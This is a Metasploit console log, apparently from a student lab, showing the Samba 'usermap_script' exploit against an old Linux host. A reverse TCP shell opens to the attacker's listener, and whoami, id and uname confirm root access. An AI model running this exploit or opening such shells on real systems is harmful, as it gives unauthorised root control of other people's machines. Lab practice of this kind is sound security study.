 View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.100.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xK6C6mHKLxxFFmsF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "xK6C6mHKLxxFFmsF\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.100.3:4444 → 192.168.100.131:36696) at 2023-03-14 10:15:48 +0700
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux B20DCAT098-Kien-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux